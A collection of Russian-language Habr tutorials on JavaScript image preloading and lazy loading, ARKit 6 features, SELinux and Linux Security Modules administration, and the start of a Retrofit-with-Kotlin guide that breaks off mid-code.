Живой пример этого способа можно [посмотреть на Codepen](http://codepen.io/patrickkunka/pen/zxgas).
#### Использование контейнера для множества изображений
Предыдущий способ хорошо подходит для отдельных изображений, а что если на странице их много, например галерея фотографий или слайдер? Подгружать сразу все нецелесообразно — картинки могут много весить. Для решения этой проблемы можно заставить JavaScript'ом загружать только нужные в данный момент времени изображения. Пример HTML-разметки для слайдшоу:
```



```
Используем функцию slideLoaded(), чтобы контролировать процесс:
```
function slideLoaded(img){
var $img = $(img),
$slideWrapper = $img.parent(),
total = $slideWrapper.find('img').length,
percentLoaded = null;
$img.addClass('loaded');
var loaded = $slideWrapper.find('.loaded').length;
if(loaded == total){
percentLoaded = 100;
// INSTANTIATE PLUGIN
$slideWrapper.easyFader();
} else {
// TRACK PROGRESS
percentLoaded = loaded/total * 100;
};
};
```
Подгруженным изображениям присваивается класс loaded, а также отображается общий прогресс. И снова, JavaScript должен быть помещен в конец тега HEAD, после всего остального.
#### Кэширование
На графически тяжелых сайтах можно в фоновом режиме, незаметно для пользователя, загружать изображения в кэш браузера. Например, есть многостраничный сайт, на одной из внутренних страниц которого есть много графического контента. В этом случае будет целесообразно подгружать изображения в кэш еще до того, как пользователь перешел на нужную страницу. адреса картинок в массиве:
```
var heroArray = [
'/uploads/hero\_about.jpg',
'/uploads/hero\_history.jpg',
'/uploads/hero\_contact.jpg',
'/uploads/hero\_services.jpg'
]
```
Когда посетитель заходит на сайт, после загрузки главной страницы, начинают загружаться изображения в кэш. Для того, чтобы кэширование не мешало отображению текущего контента, необходимо функционал JavaScript добавить в событие window load:
```
function preCacheHeros(){
$.each(heroArray, function(){
var img = new Image();
img.src = this;
});
};
$(window).load(function(){
preCacheHeros();
});
```
Такой способ улучшает удобство использования сайта, однако дает дополнительную нагрузку на сервер. Это нужно иметь в виду при внедрении подобного функционала. Кроме того, необходимо обязательно учитывать возможные пути посетителей на сайте и кэшировать изображения, расположенные на страницах, которые пользователь вероятнее всего посетит. Чтобы понять такие пути по сайту, необходимо анализировать статистику посещаемости.
#### Загрузка по событию
способ заключается в том, что изображения начинают подгружаться после определенного события. Это увеличивает производительность и экономит трафик пользователя. HTML-разметка:
```

```
Стоит заметить, что URL изображение задано в data-src, а не в src. Это необходимо, чтобы браузер не загружал картинку сразу. Вместо этого в src загружается прозрачный пиксель в GIF, заданный в base64, что уменьшает количество обращений к серверу.
Остается только при нужном событии изменить значение src на data-src. JavaScript позволяет загружать изображения постепенно:
```
function lazyLoad(){
var $images = $('.lazy_load');
$images.each(function(){
var $img = $(this),
src = $img.attr('data-src');
$img
.on('load',imgLoaded($img[0]))
.attr('src',src);
});
};
$(window).load(function(){
lazyLoad();
};
```
#### Заключение
Нет одного оптимального способа для того, чтобы управлять загрузкой изображений на сайте. В каждом конкретном случае необходимо выбирать подходящий метод, а также комбинировать несколько, если это целесообразно. Одними из главных моментов, на которые необходимо обратить внимание — это производительность и трафик. Проще говоря, в первую очередь стоит подумать о том, как будет удобнее пользователю сайта.
 | https://habr.com/ru/post/189764/ | null | ru | null |
# ARKit 6. Что нового?
*Всем привет, с вами я, Наиль Габутдинов, iOS разработчик.*
На недавнем WWDC 2022 вместе с iOS 16 и iPadOS 16 обновился и ARKit. Я рад, что Apple продолжает инвестировать в область AR, каждый год предлагая больше функций и улучшений. Что нового в ARKit 6? Давайте рассмотрим!
4K видео
--------
Несмотря на то, что аппаратная составляющая камер уже давно позволяла снимать видео в 4K, в ARKit видео такого высокого разрешения ранее не использовалось.
Использовалось изображение с большей части сенсора, однако, после захвата использовался процесс, называемый **биннингом**. Суть его простая: **биннинг** берет область размером 2x2 пикселя, усредняет значения пикселей и записывает в один пиксель, в итоге изображение уменьшается до 1920x1440 пикселей. В результате каждый кадр видео потребляет меньше памяти и вычислительной мощности. Это позволяет устройству запускать камеру со скоростью до 60 кадров в секунду и высвобождает ресурсы для рендеринга.
Теперь же, благодаря мощности новейшей аппаратной начинки, Apple включила полноценный видеорежим 4K в ARKit. Сейчас приложение может использовать преимущества изображения с более высоким разрешением, пропуская этап **биннинга** и напрямую обращаясь к нему в полном разрешении 4K. В остальном, приложение будет работать, как и раньше.
Новый режим 4K можно включить, выполнив несколько простых шагов. Давайте посмотрим, как это выглядит в коде.
```
if let highResFormat = ARWorldTrackingConfiguration.recommendedVideoFormatFor4KResolution {
//назначение формата видео
config.videoFormat = highResFormat
}
session.run(config)
```
**ARConfiguration** получил новое удобное свойство **recommendedVideoFormatFor4KResolution**, которое возвращает формат видео 4K, если этот режим поддерживается на устройстве. Если устройство или конфигурация не поддерживают 4K, эта свойство вернет **nil**. Затем можно назначить этот формат видео своей конфигурации и запустить **ARSession** с этой конфигурацией.
Режим видео в 4K доступен на iPhone 11 и новее, а также на любом iPad Pro с чипом M1. Разрешение составляет 3840x2160 пикселей при 30 кадрах в секунду.
При использовании ARKit, особенно в разрешении 4K, важно следовать некоторым рекомендациям для достижения оптимальных результатов:
* Не держите **ARFrame** слишком долго. Это может помешать системе освободить память и не позволит **ARKit** показывать новые кадры, что будет видно по пропущенным фреймам в рендеринге. В конечном итоге, состояние отслеживания **ARCamera** может вернуться к ограниченному.
* Следите за **warnings** в консоли, чтобы убедиться, что вы не сохраняете слишком много изображений в определенный момент времени.
* Также стоит подумать, действительно ли формат видео 4K подходит для вашего приложения. Такая потребность может возникнуть, например, в приложениях для кинопроизводства. Работа с изображениями и видео с более высоким разрешением требует дополнительных системных ресурсов, поэтому для игр и других приложений, требующих высокой частоты обновления, Apple по-прежнему рекомендует использовать видео в формате Full HD с частотой 60 кадров в секунду.
Улучшения по настройкам камеры
------------------------------
Помимо нового режима 4K, есть некоторые дополнительные улучшения, которые позволяют нам лучше использовать возможности камеры.
#### Захват highres изображений в фоне
Представьте ситуацию, когда вам во время работы приложения с **ARSession** нужно сделать фотографию, чтобы запечатлеть сцену, которую вы видите в AR. В ARKit 6 добавили возможность запрашивать захват отдельных фотографий по запросу в фоновом режиме, пока видеопоток работает непрерывно. Эти фотографии в полной мере используют сенсор вашей камеры. То есть на iPhone 13 это будут все 12 мегапикселей широкоугольной камеры. Другим вариантом использования, который значительно выиграет от этого API, является создание 3D-моделей с использованием захвата объектов (**Object Capture**).
Функция **Object Capture** делает множество фотографий реальных объектов, таких как эти кроссовки на иллюстрации, и с помощью алгоритмов **Photogrammetry** превращает их в реалистичные 3D-модели, готовые для использования в приложениях дополненной реальности.
Рассмотрим, как сделать захват фотографий с высоким разрешением в коде.
```
if let highResCaptureFormat = ARWorldTrackingConfiguration.recommendedVideoFormatForHighResolutionFrameCapturing {
//установка видео формата, который поддерживает захват изображений
config.videoFormat = highResCaptureFormat
}
session.run(config)
```
Во-первых, мы проверяем формат видео, который поддерживает захват изображений в hi-res. Для этого используется функция **recommendedVideoFormatForHighResolutionFrameCapturing**. После того, как мы убедимся, что формат поддерживается, мы можем установить новый формат видео и запустить **ARSession**.
```
session.captureHighResolutionFrame { (frame, error) in
if let frame = frame {
saveHighResImage(frame.capturedImage)
}
}
```
После запуска можно сделать снимок. **ARSession** имеет новую функцию **сaptureHighResolutionFrame**. Вызов этой функции запускает фоновый захват изображения с высоким разрешением. Асинхронно в обработчике завершения получаем доступ к **ARFrame**, содержащему изображение и все другие свойства кадра. В этом примере кадр сохраняется на диск.
#### HDR
Снимая и экспериментируя с камерой на iPhone, мы знаем, что при включении режима HDR некоторые детали на фото сохраняются гораздо лучше. Вот пример с облаками:
Посмотрим, как включается HDR для **ARSession**.
```
if config.videoFormat.isVideoHDRSupported {
config.videoHDRAllowed = true
}
session.run(config)
```
Через свойство **isVideoHDRSupported** мы можем узнать, поддерживает ли формат видео HDR. Если HDR поддерживается, устанавливаем true для **videoHDRAllowed** в **ARConfiguration** и **ARSession**. Стоит понимать, что включение HDR повлияет на производительность, поэтому нужно использовать его только тогда, когда в этом есть необходимость.
#### Доступ к AVCaptureDevice
На случай, когда вам нужно ручное управление такими настройками, как экспозиция или баланс белого, ARKit 6 предлагает удобный интерфейс прямого доступа к **AVCaptureDevice** и изменения любых его настроек через свойство **configurableCaptureDeviceForPrimaryCamera**.
```
if let device = ARWorldTrackingConfiguration.configurableCaptureDeviceForPrimaryCamera {
do {
try device.lockForConfiguration()
//конфигурация настроек AVCaptureDevice
device.unlockForConfiguration()
} catch {
//обработка ошибок
}
}
```
#### EXIF data
ARKit предоставляет доступ к данным EXIF в приложении. Теперь они доступны в **ARFrame**.
```
open class ARFrame: NSObject, NSCopying {
...
@available(iOS16.0, *)
var exifData: [String: Any] { get }
}
```
EXIF содержит полезную информацию о балансе белого, экспозиции и других настройках, которые могут быть полезны для постобработки.
Улучшенное распознавание движений
---------------------------------
Представленное в ARKit 3 распознавание движений (**Motion capture**) позволяет отслеживать движения человеческого тела и использовать их в качестве входных данных для дополненной реальности. С каждым обновлением добавляется распознавание большего числа поз тела и жестов. Определение положения тела и его частей становится все точнее, и мы можем теперь отслеживать движения с большего расстояния.
Что добавили и улучшили в **ARKit 6**:
* Отслеживание положения левого и правого уха (2D);
* Улучшенное определение позы (3D). Определяемый скелет человека обновлен и теперь имеет больше суставов;
* Существенно меньшая задержка и большая временная согласованность в целом;
* Больше стабильности и точности, когда часть тела закрыта или человек подходит близко к камере.
Улучшение в Location Anchors
----------------------------
Эта функциональность была добавлена в ARKit 4, но в 6-й версии она значительно улучшилась. Вообще, **Location Anchors** нужны для привязки AR объектов к координатам определенной геолокации в реальном мире. Благодаря **Location Anchors** можно, например, размещать названия улиц и навигационные элементы в дополненной реальности в их точном положении.
Новые города, где стали доступны **Location Anchors:**
* Ванкувер, Торонто, Монреаль (Канада)
* Сингапур
* Токио, Фукуока, Хиросима, Осака, Киото, Нагоя, Йокогама (Япония)
* Мельбурн, Сидней (Австралия)
Позже в этом году станут доступны:
* Окленд (Новая Зеландия)
* Париж (Франция)
* Тель-Авив (Израиль)
Вывод
-----
Как мы видим, абсолютно нового функционала ARKit на WWDC Apple не представила. Видимо, у Apple большие планы на 2023 год – презентация совершенно новой AR-гарнитуры. Однако, можем заметить, что в этом году мы получили существенные улучшения и расширения по представленным ранее функциям, такие как: поддержка 4K, HDR, захват highRes фото и доступ к настройкам камеры. Это позволяет делать всё более качественные и сложные AR продукты для профессиональных целей и развлечения ради. | https://habr.com/ru/post/673602/ | null | ru | null |
# Системы защиты Linux
Одна из причин грандиозного успеха Linux ОС на встроенных, мобильных устройствах и серверах состоит в достаточно высокой степени безопасности ядра, сопутствующих служб и приложений. Но если [присмотреться внимательно](https://makelinux.github.io/kernel/map/) к архитектуре ядра Linux, то нельзя в нем найти квадратик отвечающий за безопасность, как таковую. Где же прячется подсистема безопасности Linux и из чего она состоит?
Предыстория Linux Security Modules и SELinux
--------------------------------------------
Security Enhanced Linux представляет собой набор правил и механизмов доступа, основанный на моделях мандатного и ролевого доступа, для защиты систем Linux от потенциальных угроз и исправления недостатков Discretionary Access Control (DAC) — традиционной системы безопасности Unix. Проект зародился в недрах Агентства Национальной Безопасности США, непосредственно разработкой занимались, в основном, подрядчики Secure Computing Corporation и MITRE, а также ряд исследовательских лабораторий.

*Linux Security Modules*
Линус Торвальдс внес ряд замечаний о новых разработках АНБ, с тем, чтобы их можно было включить в основную ветку ядра Linux. Он описал общую среду, с набором перехватчиков для управления операциями с объектами и набором неких защитных полей в структурах данных ядра для хранения соответствующих атрибутов. Затем эта среда может использоваться загружаемыми модулями ядра для реализации любой желаемой модели безопасности. LSM полноценно вошел в ядро Linux v2.6 в 2003 году.
Фреймворк LSM включает защитные поля в структурах данных и вызовы функций перехвата в критических точках кода ядра для управления ими и выполнения контроля доступа. Он также добавляет функции для регистрации модулей безопасности. Интерфейс /sys/kernel/security/lsm содержит список активных модулей в системе. Хуки LSM хранятся в списках, которые вызываются в порядке, указанном в CONFIG\_LSM. Подробная документация по хукам включена в заголовочный файл include/linux/lsm\_hooks.h.
Подсистема LSM позволила завершить полноценную интеграцию SELinux той же версии стабильного ядра Linux v2.6. Буквально сразу же SELinux стал стандартом де-факто защищенной среды Linux и вошел в состав наиболее популярных дистрибутивов: RedHat Enterprise Linux, Fedora, Debian, Ubuntu.
Глоссарий SELinux
-----------------
* **Идентичность** — Пользователь SELinux не то же самое, что и привычный Unix/Linux user id, они могут сосуществовать на одной и той же системе, но совершенно различны по сути. Каждая стандартная учетная запись Linux может соответствовать одному или нескольким в SELinux. Идентичность SELinux является составной частью общего контекста безопасности, который определяет в какие домены можно входить, а в какие — нельзя.
* **Домены** — В SELinux домен является контекстом выполнения субъекта, т. е. процесса. Домен напрямую определяет доступ, который имеет процесс. Домен — это в основном список того, что могут делать процессы или какие действия процесс может выполнять с разными типами. Некоторые примеры доменов: sysadm\_t для системного администрирования, и user\_t, который является обычным непривилегированным доменом пользователя. Система инициализации init запускается в домене init\_t, а процесс named запускается в домене named\_t.
* **Роли** — То, что служит посредником между доменами и пользователями SELinux. Роли определяют, в каких доменах может состоять пользователь и к каким типам объектов он сможет получить доступ. Подобный механизм разграничения доступов предотвращает угрозу осуществить атаку повышения привилегий. Роли вписаны в модель безопасности Role Based Access Control (RBAC), используемой в SELinux.
* **Типы** — Атрибут списка Type Enforcement, который назначается объекту и определяет, кто получит к нему доступ. Похоже на определение домена, за исключением того, что домен применяется к процессу, а тип применяется к таким объектам, как каталоги, файлы, сокеты и т. д.
* **Субъекты и объекты** — Процессы являются субъектами и запускаются в определенном контексте, или домене безопасности. Ресурсы операционной системы: файлы, директории, сокеты и пр., являются объектами, которым ставится в соответствие определенный тип, иначе говоря — уровень секретности.
* **Политики SELinux** — Для защиты системы SELinux использует разнообразные политики. Политика SELinux определяет доступ пользователей к ролям, ролей — к доменам и доменов — к типам. В начале пользователь авторизуется для получения роли, далее роль авторизуется для доступа к доменам. Наконец домен может иметь доступ лишь к некоторым типам объектов.
LSM и архитектура SELinux
-------------------------
Несмотря на название LSM в общем-то не являются загружаемыми модулями Linux. Однако также, как и SELinux, он непосредственно интегрирован в ядро. Любое изменение исходного кода LSM требует новой компиляции ядра. Соответствующая опция должна быть включена в настройках ядра, иначе код LSM не будет активирован после загрузки. Но даже в этом случае его можно включить опцией загрузчика ОС.

*Стек проверок LSM*
LSM оснащен хуками в основных функций ядра, которые могут быть релевантными для проверок. Одна из основных особенностей LSM состоит в том, что они устроены по принципу стека. Таким образом, стандартные проверки по-прежнему выполняются, и каждый слой LSM лишь добавляет дополнительные элементы управления и контроля. Это означает, что запрет невозможно откатить назад. Это показано на рисунке, если результатом рутинных DAC проверок станет отказ, то дело даже не дойдет до хуков LSM.
SELinux перенял архитектуру безопасности Flask исследовательской операционной системы Fluke, в частности принцип наименьших привилегий. Суть этой концепции, как следует из их названия, в предоставлении пользователю или процессу лишь тех прав, которые необходимы для осуществления предполагаемых действий. Данный принцип реализован с помощью принудительной типизации доступа, таким образом контроль допусков в SELinux базируется на модели домен => тип.
Благодаря принудительной типизации доступа SELinux имеет гораздо более значительные возможности по разграничению доступа, нежели традиционная модель DAC, используемая в ОС Unix/Linux. К примеру, можно ограничить номер сетевого порта, который будет случать ftp сервер, разрешить запись и изменения файлов в определенной папке, но не их удаление.
Основные компоненты SELinux таковы:
* **Policy Enforcement Server** — Основной механизм организации контроля доступа.
* **БД политик безопасности системы.**
* **Взаимодействие с перехватчиком событий LSM.**
* **Selinuxfs** — Псевдо-ФС, такая же, как /proc и примонтированная в /sys/fs/selinux. Динамически заполняется ядром Linux во время выполнения и содержит файлы, содержащие сведения о статусе SELinux.
* **Access Vector Cache** — Вспомогательный механизм повышения производительности.

*Схема работы SELinux*
Все это работает следующим образом.
1. Некий субъект, в терминах SELinux, выполняет над объектом разрешенное действие после DAC проверки, как показано не верхней картинке. Этот запрос на выполнение операции попадает к перехватчику событий LSM.
2. Оттуда запрос вместе с контекстом безопасности субъекта и объекта передается на модуль SELinux Abstraction and Hook Logic, ответственный за взаимодействие с LSM.
3. Инстанцией принятия решения о доступе субъекта к объекту является Policy Enforcement Server и к нему поступают данные от SELinux AnHL.
4. Для принятия решения о доступе, или запрете Policy Enforcement Server обращается к подсистеме кэширования наиболее используемых правил Access Vector Cache (AVC).
5. Если решение для соответствующего правила не найден в кэше, то запрос передается дальше в БД политик безопасности.
6. Результат поиска из БД и AVC возвращается в Policy Enforcement Server.
7. Если найденная политика согласуется с запрашиваемым действием, то операция разрешается. В противном случае операция запрещается.
Управление настройками SELinux
------------------------------
SELinux работает в одном из трех режимов:
* Enforcing — Строгое соблюдение политик безопасности.
* Permissive — Допускается нарушение ограничений, в журнале делается соответствующая пометка.
* Disabled — Политики безопасности не действуют.
Посмотреть в каком режиме находится SELinux можно следующей командой.
```
[admin@server ~]$ getenforce
Permissive
```
Изменение режима до перезагрузки, например выставить на enforcing, или 1. Параметру permissive соответствует числовой код 0.
```
[admin@server ~]$ setenforce enforcing
[admin@server ~]$ setenforce 1 #то же самое
```
Также изменить режим можно правкой файла:
```
[admin@server ~]$ cat /etc/selinux/config
```
`# This file controls the state of SELinux on the system.
# SELINUX= can take one of these three values:
# enforcing - SELinux security policy is enforced.
# permissive - SELinux prints warnings instead of enforcing.
# disabled - No SELinux policy is loaded.
SELINUX=enforcing
# SELINUXTYPE= can take one of three values:
# targeted - Targeted processes are protected,
# minimum - Modification of targeted policy. Only selected processes are protected.
# mls - Multi Level Security protection.
SELINUXTYPE=targeted`
Разница с setenfoce в том, что при загрузке операционный системы режим SELinux будет выставлен в соответствии со значением параметра SELINUX конфигурационного файла. Помимо того, изменения enforcing <=> disabled вступают в силу только через правку файла /etc/selinux/config и после перезагрузки.
Просмотреть краткий статусный отчет:
```
[admin@server ~]$ sestatus
```
`SELinux status: enabled
SELinuxfs mount: /sys/fs/selinux
SELinux root directory: /etc/selinux
Loaded policy name: targeted
Current mode: permissive
Mode from config file: enforcing
Policy MLS status: enabled
Policy deny_unknown status: allowed
Max kernel policy version: 31`
Для просмотра атрибутов SELinux некоторые штатные утилиты используют параметр -Z.
```
[admin@server ~]$ ls -lZ /var/log/httpd/
-rw-r--r--. root root system_u:object_r:httpd_log_t:s0 access_log
-rw-r--r--. root root system_u:object_r:httpd_log_t:s0 access_log-20200920
-rw-r--r--. root root system_u:object_r:httpd_log_t:s0 access_log-20200927
-rw-r--r--. root root system_u:object_r:httpd_log_t:s0 access_log-20201004
-rw-r--r--. root root system_u:object_r:httpd_log_t:s0 access_log-20201011
[admin@server ~]$ ps -u apache -Z
LABEL PID TTY TIME CMD
system_u:system_r:httpd_t:s0 2914 ? 00:00:04 httpd
system_u:system_r:httpd_t:s0 2915 ? 00:00:00 httpd
system_u:system_r:httpd_t:s0 2916 ? 00:00:00 httpd
system_u:system_r:httpd_t:s0 2917 ? 00:00:00 httpd
...
system_u:system_r:httpd_t:s0 2918 ? 00:00:00 httpd
```
По сравнению с обычным выводом ls -l тут есть несколько дополнительных полей следующего формата:
`:::`
Последнее поле обозначает нечто вроде грифа секретности и состоит из комбинации двух элементов:
* s0 — значимость, также записывают интервалом lowlevel-highlevel
* c0, c1… c1023 — категория.
### Изменение конфигурации доступов
Используйте semodule, чтобы загружать модули SELinux, добавлять и удалять их.
```
[admin@server ~]$ semodule -l |wc -l #список всех модулей
408
[admin@server ~]$ semodule -e abrt #enable - активировать модуль
[admin@server ~]$ semodule -d accountsd #disable - отключить модуль
[admin@server ~]$ semodule -r avahi #remove - удалить модуль
```
Первая команда **semanage login** связывает пользователя SELinux с пользователем операционной системы, вторая выводит список. Наконец последняя команда с ключом -r удаляет связку отображение пользователей SELinux на учетные записи ОС. Объяснение синтаксиса значений MLS/MCS Range находится в предыдущем разделе.
```
[admin@server ~]$ semanage login -a -s user_u karol
[admin@server ~]$ semanage login -l
```
`Login Name SELinux User MLS/MCS Range Service
__default__ unconfined_u s0-s0:c0.c1023 *
root unconfined_u s0-s0:c0.c1023 *
system_u system_u s0-s0:c0.c1023 *
[admin@server ~]$ semanage login -d karol`
Команда **semanage user** используется для управления отображений между пользователями и ролями SELinux.
```
[admin@server ~]$ semanage user -l
Labeling MLS/ MLS/
SELinux User Prefix MCS Level MCS Range SELinux Roles
guest_u user s0 s0 guest_r
staff_u staff s0 s0-s0:c0.c1023 staff_r sysadm_r
...
user_u user s0 s0 user_r
xguest_u user s0 s0 xguest_r
[admin@server ~]$ semanage user -a -R 'staff_r user_r'
[admin@server ~]$ semanage user -d test_u
```
Параметры команды:
* -a добавить пользовательскую запись соответствия ролей;
* -l список соответствия пользователей и ролей;
* -d удалить пользовательскую запись соответствия ролей;
* -R список ролей, прикрепленных к пользователю;
### Файлы, порты и булевы значения
Каждый модуль SELinux предоставляет набор правил маркировки файлов, но также можно добавить собственные правила для в случае необходимости. Например мы желаем дать веб серверу права доступа к папке /srv/www.
```
[admin@server ~]$ semanage fcontext -a -t httpd_sys_content_t "/srv/www(/.*)?"
[admin@server ~]$ restorecon -R /srv/www/
```
Первая команда регистрирует новые правила маркировки, а вторая сбрасывает, вернее выставляет, типы файлов в соответствии с текущими правилами.
Аналогично, TCP/UDP порты отмечены таким образом, что лишь соответствующие сервисы могут их прослушивать. Например, для того, чтобы веб-сервер мог прослушивать порт 8080, нужно выполнить команду.
```
[admin@server ~]$ semanage port -m -t http_port_t -p tcp 8080
```
Значительное число модулей SELinux имеют параметры, которые могут принимать булевы значения. Весь список таких параметров можно увидеть с помощью getsebool -a. Изменять булевы значения можно с помощью setsebool.
```
[admin@server ~]$ getsebool httpd_enable_cgi
httpd_enable_cgi --> on
[admin@server ~]$ setsebool -P httpd_enable_cgi off
[admin@server ~]$ getsebool httpd_enable_cgi
httpd_enable_homedirs --> off
```
Практикум, получить доступ к интерфейсу Pgadmin-web
---------------------------------------------------
Рассмотрим пример из практики, мы установили на RHEL 7.6 pgadmin4-web для администрирования БД PostgreSQL. Мы прошли небольшой [квест](https://bit.ly/2GPG2rn) с настройкой pg\_hba.conf, postgresql.conf и config\_local.py, выставили права на папки, установили из pip недостающие модули Python. Все готово, запускаем и получаем *500 Internal Server error*.

Начинаем с типичных подозреваемых, проверяем /var/log/httpd/error\_log. Там есть некоторые интересные записи.
`[timestamp] [core:notice] [pid 23689] SELinux policy enabled; httpd running as context system_u:system_r:httpd_t:s0
...
[timestamp] [wsgi:error] [pid 23690] [Errno 13] Permission denied: '/var/lib/pgadmin'
[timestamp] [wsgi:error] [pid 23690]
[timestamp] [wsgi:error] [pid 23690] HINT : You may need to manually set the permissions on
[timestamp] [wsgi:error] [pid 23690] /var/lib/pgadmin to allow apache to write to it.`
На этом месте у большинства администраторов Linux возникнет стойкое искушение запустить setenforce 0, да и дело с концом. Признаться, в первый раз я так и сделал. Это конечно тоже выход, но далеко не самый лучший.
Несмотря на громоздкость конструкций SELinux может быть дружественным к пользователю. Достаточно установить пакет setroubleshoot и просмотреть системный журнал.
`[admin@server ~]$ yum install setroubleshoot
[admin@server ~]$ journalctl -b -0
[admin@server ~]$ service restart auditd`
Обратите внимание на то, что сервис auditd необходимо перезапускать именно так, а не с помощью systemctl, несмотря на наличие systemd в ОС. В системном журнале **будет указан** не только факт блокировки, но также причина и **способ преодоления запрета**.

Выполняем эти команды:
`[admin@server ~]$ setsebool -P httpd_can_network_connect 1
[admin@server ~]$ setsebool -P httpd_can_network_connect_db 1`
Проверяем доступ на веб страницу pgadmin4-web, всё работает.
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=Bright_Translate&utm_content=sborka_nedorogoj_domashnej_nas_sistemy_na_linux#order)
[](http://ruvds.com/ru-rub/news/read/123?utm_source=habr&utm_medium=article&utm_campaign=Bright_Translate&utm_content=sborka_nedorogoj_domashnej_nas_sistemy_na_linux) | https://habr.com/ru/post/523872/ | null | ru | null |
# Retrofit на Android с Kotlin

Одним из самых захватывающих объявлений на Google I/O в этом году стала официальная поддержка Kotlin для разработки под Android.
Котлин на самом деле не новый язык, ему уже >5 лет и он довольно зрелый. [Здесь](https://developer.android.com/kotlin/index.html) вы можете получить более подробную информацию о языке
Я планирую поделиться некоторыми «практиками» использования Kotlin в разработке Android.
Retrofit — очень популярная библиотека для работы с сетью, и она широко используется в сообществе разработчиков. Даже Google использует его в своих образцах кода.
В этой статье я расскажу о том, как использовать REST API в ваших приложениях с помощью Retrofit + Kotlin + RxJava. Мы будем использовать API Github для получения списка разработчиков Java в Омске, Россия. Также, я затрону некоторые особенности языка программирования и расскажу о том, как мы можем применять их к тому, что мы, разработчики Android, делаем ежедневно — вызывать API.
0. Установка
------------
В Android Studio 3.0 (Preview) теперь есть встроенная поддержка Kotlin, без ручной установки плагинов. [Отсюда](https://developer.android.com/studio/preview/index.html) можно установить preview-версию.
1. Добавление зависимостей
--------------------------
Чтобы использовать **Retrofit**, вам нужно добавить зависимости в файл *build.gradle*:
```
dependencies {
// retrofit
compile "com.squareup.retrofit2:retrofit:2.3.0"
compile "com.squareup.retrofit2:adapter-rxjava2:2.3.0"
compile "com.squareup.retrofit2:converter-gson:2.3.0"
// rxandroid
compile "io.reactivex.rxjava2:rxandroid:2.0.1"
}
```
RxJava2 поможет сделать наши вызовы реактивными.
GSON-конвертер будет обрабатывать десериализацию и сериализацию тел запроса и ответа.
RxAndroid поможет нам с привязкой RxJava2 к Android.
2. Создание классов данных
--------------------------
Как правило, следующим шагом является создание классов данных, которые являются POJO (Plain Old Java Objects) и которые будут представлять ответы на вызовы API.
С API Github пользователи будут представлены как объекты.
Как это будет выглядеть на Kotlin:
```
data class User(
val login: String,
val id: Long,
val url: String,
val html_url: String,
val followers_url: String,
val following_url: String,
val starred_url: String,
val gists_url: String,
val type: String,
val score: Int
)
```
#### Классы данных в Котлине
Классы данных в Kotlin — это классы, специально разработанные для хранения данных.
Компилятор Kotlin автоматически помогает нам реализовать методы *equals ()*, *hashCode ()* и *toString ()* в классе, что делает код еще короче, потому что нам не нужно это делать самостоятельно.
Мы можем переопределить реализацию по умолчанию любого из этих методов путем определения метода.
Отличной особенностью является то, что мы можем создавать результаты поиска в одном файле Kotlin — скажем, **SearchResponse.kt**. Наш окончательный класс ответа на поиск будет содержать все связанные классы данных и выглядеть следующим образом:
**SearchResponse.kt**
```
data class User(
val login: String,
val id: Long,
val url: String,
val html_url: String,
val followers_url: String,
val following_url: String,
val starred_url: String,
val gists_url: String,
val type: String,
val score: Int
)
data class Result (val total_count: Int, val incomplete_results: Boolean, val items: List)
```
3. Создание API-интерфейса
--------------------------
Следующим шагом, который мы обычно делаем в Java, является создание интерфейса API, который мы будем использовать для создания запросов и получения ответов.
Как правило, в Java я хотел бы создать удобный «фабричный» класс, который создает службу API, когда это необходимо, и я бы сделал что-то вроде этого:
**GithubApiService.java**
```
public interface GithubApiService {
@GET("search/users")
Observable search(@Query("q") String query, @Query("page") int page, @Query("per\_page") int perPage);
/\*\*
\* Factory class for convenient creation of the Api Service interface
\*/
class Factory {
